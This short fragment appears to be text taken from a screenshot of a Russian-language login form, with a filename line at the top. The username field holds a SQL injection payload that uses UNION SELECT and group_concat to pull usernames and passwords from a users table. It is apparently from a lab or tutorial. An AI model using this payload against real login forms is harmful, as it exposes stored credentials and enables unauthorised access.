 Имя пользователя:
test' union select null, group_concat(username, ',',
pass), null, null from users limit 1 offset 1-- -
Пароль:
Войти